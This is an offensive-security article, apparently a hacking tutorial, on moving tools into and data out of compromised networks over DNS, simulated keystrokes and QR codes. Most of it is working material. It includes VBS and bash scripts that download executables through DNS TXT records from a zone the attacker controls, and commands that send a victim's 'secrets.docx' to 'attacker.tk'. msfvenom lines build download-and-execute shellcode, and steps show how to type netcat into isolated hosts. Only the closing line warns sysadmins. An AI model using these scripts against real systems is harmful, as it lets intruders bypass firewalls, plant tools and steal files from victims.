
In most cases, internal networks don’t restrict arbitrary DNS zone resolution in any way. And since DNS is inherently distributed, one or another DNS request can come exactly to the server controlled by the attacker. As a result, the intruder gets a fully functional data transmission link.
These days, hackers have amazing technical solutions at their disposal; some of these tools can be used to set up VPN tunnels via DNS (e.g. iodine). Even if you don’t have root privileges, you can use dnscat or dns2tcp to forward an arbitrary connection, say, to a proxy. In both cases, you will be able to penetrate firewalls and start exploring the internal network.
But the question is: how to transmit these programs into a compromised network? For this purpose, I suggest using my exfiltration/infiltration toolkit for all occasions. The main feature of its scripts is that they don’t require administrative privileges and are portable (since the target server has either Windows or Linux installed on it).
DNS Infiltration
DNS is your indispensable assistant. The code below enables you to download any file using DNS to any Windows PC:

dns_download.vbs
On Error Resume NextSet objShell = CreateObject("WScript.Shell")Set writer = CreateObject("Scripting.FileSystemObject").createtextfile("c:\windows\temp\out.exe")For d = 1 To 1190 pos = 0 While pos = 0 Set exec = objShell.Exec("nslookup -type=txt d"&d&".txt.yourzone.tk") res = exec.Stdout.ReadAll() pos = inStr(1,res,"?") txt = Mid(res,pos+1,253) Wscript.Echo d & " " & txt Wend For b = 0 To Len(txt)/2-1 writer.Write Chr(CInt("&H" & Mid(txt,1+b*2,2))) NextNextBelow is a script for Linux:
dns_download.sh
#!/bin/bashfor i in `seq $2`do answ=`host -t txt "d$i.txt.$1"|cut -d ' ' -f 4` echo ${answ:2:-1} | xxd -r -p - >> $3 echo $i ${answ:2:-1}doneUnlike PowerShell, the VBS language ensures 100% portability between all Windows versions. In Linux, as always, use bash.
On the compromised server, the scripts are launched as follows.
On Windows:
cscript.exe dns_download.vbs
On Linux:
./dns_download.sh attacker.tk 1190 /tmp/dnscat
On the attacker’s side:
sudo ./dns_upload.py --udp --file dnscat.exe
In the screenshots below, the dns2tcpc. program is transmitted via DNS from an NS server in the DNS zone under my control to the victim using pure VBS.


Arbitrary data will pass through TXT records in the form of hex strings.
Then you can expand DNS tunneling using standard tools.
DNS exfiltration
You can download files from the victim in a similar way. On the attacker’s side, this is done as follows:
sudo ./dns_download.py --udp --file secrets.docx
On the victim’s side, this way:
cscript.exe dns_upload.vbs c:\path\to\secrets.docx attacker.tk
DNS shellcode
When you exploit vulnerabilities from the Internet, you should keep in mind that the attacked system is most likely located in the DMZ and might have no access to the Internet from it. Accordingly, it makes no sense to load the reverse_tcp exploit with shellcodes: the shell won’t open, and you will think that the target is invulnerable or patched, or the exploit isn’t operational. But in fact, it’s all about payload.
You can inject your DNS transport into any shellcode using dns_download_exec:
msfvenom -p windows/exec CMD=$(cat dns_download_exec.bat) -f raw -o dns_shellcode
msfvenom -p linux/x86/exec CMD=$(cat dns_download_exec.sh) -f raw -o dns_shellcode
Depending on the circumstances, such a shellcode can be inserted into any exploit or injected directly into memory. Not only does it download your file via DNS, but also launches it. This is how you can immediately transmit dnscat or something else.
Now let’s discuss pivoting in really difficult conditions.
Infiltration with keypress
What if your DNS doesn’t resolve external zones? Such things happen.
No matter where you are – be it a reverse shell, Telnet without the file transmission capability, or RDP that doesn’t have a clipboard – you can always ‘type’ any file using keypress sending.
Linux has a special command, xdotool, that makes it possible to transmit arbitrary text using simple keystrokes. This utility also enables you to select the required window prior to sending your text. This is sufficient to transmit the contents of any file to any window. Furthermore, you can transmit not only text files (i.e. scripts), but binaries (i.e. programs) as well:
setxkbmap us
cat somescript.ps1 | ./text_send.sh
cat someprog.exe | base64 | ./text_send.sh
To avoid erroneous typing in the same terminal, the script will wait until you click on the window where you want to enter text. In the example below, the classic netcat. has been successfully passed to the attacked node.


In terms of speed, this method is similar to DNS: it transmits netcat. (57 KB) in 15 minutes without using other channels (i.e. simply by typing). This translates into some 125 bytes per second or 1 MB in 2 hours. That’s enough to transmit hacker software in a reasonable amount of time.
The script can also be used to automate your actions in any situation. For instance, you can use text_send. to automate the typing of long scripts on isolated victims if clipboard is unavailable:
setxkbmap us
cat dns_download.bat | ./text_send.sh
Going back to the DNS chapter: you can automate typing of the initial DNS loader code on the victim in the Notepad simply by running this code through text_send. on the attacker’s side.
In a similar way, you can ‘type’ a binary encoded in Base64.
Exfiltration using QR codes
Using the keystroke technique, you can upload any file to the victim’s machine. But how to organize data transmission in the opposite direction? Elementary, my dear Watson! You can download files from the victim using QR codes. Furthermore, on Linux (the attacker’s side), their recognition can be automated: graphicsmagick takes a screenshot of the screen, and the program from the ZBar suite reads the code.
To generate QR codes on the victim’s side, a simple cross-platform program has been developed; it uses the QR-Code-generator library. The library code is zero-dependent; so, it can be cross-compiled even for other processor architectures (which is useful when you infiltrate through such devices as IP cameras). To compile and build it in Windows and Linux, perform the following steps.
On the victim’s side (Windows):
cl /c lib\qrcodegen.ccl /c qr_upload.clink /out:qr_upload.exe qr_upload.obj qrcodegen.obj"change your color scheme to black on white"chcp 866set TIMEOUT=1000set SIZE=100qr_upload.exe c:\path\to\secret.binOn the victim’s side (Linux):
gcc -c lib/qrcodegen.c
gcc -c qr_upload.c
gcc qr_upload.c qrcodegen.o -o qr_upload
setterm -background white
setterm -foreground black
TIMEOUT=1000 SIZE=100 ./qr_upload /path/to/secret.bin
When you generate QR codes, you use environment variables to set the number of bytes and the image display duration in milliseconds. It’s important to fine-tune this process so that the receiver has time to read the data. On the receiving side (i.e. attacker’s machine), everything is simple:
./qr_download.py
The script will first ask you to click on the window from where you want to recognize a QR code (e.g. RDP client). The subsequent process is fully automated.
Importantly, on the victim’s side, QR codes will be generated directly into the console, and you won’t need a GUI. For better recognition, it’s recommended to set the classic “black on white” scheme. Below is an example of how an arbitrary file can be retrieved from an isolated host.

In terms of speed, QR-based exfiltration is comparable to DNS. The speed is configured individually; in my case, it was 100 bytes per second. So, if you have enough time, you can transfer pretty large files.
Keypress + QR = TCP
Such infiltration techniques as keypress and QR codes transmit data each in its own direction. Their speed can be sufficient to organize TCP tunneling, which enables you to forward a connection to an isolated host and start attacking internal network nodes.
Remote workplace security is especially relevant these days. Even if the admins have disabled the clipboard on RDP and tools like rdp2tcp don’t work (or you’ve penetrated through Telnet that cannot transfer files), there’s always a solution: QR/keypress-based data transmission. In addition, the above-described techniques don’t require privilege escalation on the victim’s PC.
Conclusions
Hopefully, this article clearly demonstrates risks associated with arbitrary DNS zone resolutions. Beware sysadmins, such settings require your special attention!